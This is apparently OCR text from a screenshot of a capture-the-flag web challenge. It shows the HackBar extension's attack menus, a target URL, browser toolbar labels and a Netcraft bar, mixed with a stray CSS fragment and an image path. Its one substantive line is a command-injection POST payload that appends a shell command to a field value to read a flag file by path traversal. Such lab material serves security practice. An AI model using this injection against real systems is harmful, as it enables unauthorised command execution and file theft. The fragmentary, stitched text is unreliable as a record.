 未知IP }table { font-family: Arial, sans-serif, table-layout: fixed, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL http://111.198.29.45:46653/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 /
Post data target=127.0.0.1| cat ../../../home/flag.txt
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 工具 查看源代码
NETCRAFT Services Risk Rating Since: New Site Rank: 31859 Site Report [CN] China Unicom Beijing pr